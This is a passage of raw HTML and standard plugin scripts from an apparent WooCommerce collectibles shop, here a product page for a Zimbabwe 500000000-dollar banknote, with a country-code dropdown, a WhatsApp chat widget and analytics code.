 value="b7018493cc"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"A194. Zimbabwe, 500000000 dollars, UNC","@id":"http:\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/#product","name":"A194. Zimbabwe, 500000000 dollars, UNC","url":"http:\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/","description":"Zimbabwe, 500000000 dollars, UNC","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg","sku":12097,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"600.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
